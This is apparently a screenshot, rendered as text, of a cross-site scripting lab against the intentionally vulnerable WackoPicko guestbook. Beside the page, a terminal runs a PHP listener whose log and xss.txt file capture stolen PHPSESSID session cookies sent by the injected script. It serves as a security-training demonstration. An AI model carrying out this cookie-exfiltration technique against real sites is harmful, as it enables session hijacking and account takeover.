 WackoPicko.com
localhost:8080/guestbook.php
WackoPicko.com
Home Upload Recent Guestbook Cart
Guestbook
See what people are saying about us!
Wow, I really like your site
- by Krystian
Hi, I love your site!
- by adam
Name:
Comment:
Submit
Home | Admin | Contact | Terms of Service
[krystian@Fun xss]$ sudo php -S 0.0.0.0:80 -f index.php -t .
[Thu Apr 19 20:54:40 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'mcrypt.so' (tried: /usr/
lib/php/modules/mcrypt.so (/usr/lib/php/modules/mcrypt.so: cannot open shared object file: No such file or dir
ectory), /usr/lib/php/modules/mcrypt.so.so (/usr/lib/php/modules/mcrypt.so.so: cannot open shared object file:
 No such file or directory)) in Unknown on line 0
[Thu Apr 19 20:54:40 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_sqlite.so' (tried: /
usr/lib/php/modules/pdo_sqlite.so (/usr/lib/php/modules/pdo_sqlite.so: cannot open shared object file: No such
 file or directory), /usr/lib/php/modules/pdo_sqlite.so.so (/usr/lib/php/modules/pdo_sqlite.so.so: cannot open
 shared object file: No such file or directory)) in Unknown on line 0
[Thu Apr 19 20:54:40 2018] PHP Warning:  PHP Startup: Unable to load dynamic library 'sqlite3.so' (tried: /usr
/lib/php/modules/sqlite3.so (/usr/lib/php/modules/sqlite3.so: cannot open shared object file: No such file or
directory), /usr/lib/php/modules/sqlite3.so.so (/usr/lib/php/modules/sqlite3.so.so: cannot open shared object
file: No such file or directory)) in Unknown on line 0
PHP 7.2.4 Development Server started at Thu Apr 19 20:54:40 2018
Listening on http://0.0.0.0:80
4.16.2-2-ARCH x86_64 GNU/Linux
Document root is /home/krystian/xss
[Thu Apr 19 20:59:08 2018] 192.168.1.101:32856 [200]: /?xss=PHPSESSID=rqc8ictmojuag6c4k464end6n4
[Thu Apr 19 20:59:18 2018] 192.168.1.101:32864 [200]: /?xss=PHPSESSID=6tb37gln3v31blfhi76hrs2j00
[krystian@Fun xss]$ ls
index.php  xss.txt
[krystian@Fun xss]$ cat xss.txt
PHPSESSID=rqc8ictmojuag6c4k464end6n4
PHPSESSID=rqc8ictmojuag6c4k464end6n4
PHPSESSID=6tb37gln3v31blfhi76hrs2j00
[krystian@Fun xss]$
2 4 9 54 °C » PWR FULL 100.00% » 2.5 GHz KRYSTIAN, QoS: 68%, 65 Mb/s, 192.168.1.101 » Ethernet 10000 Mbit/s, no IP » Vol: 95% » Thursday 2018-04-19 20:59:37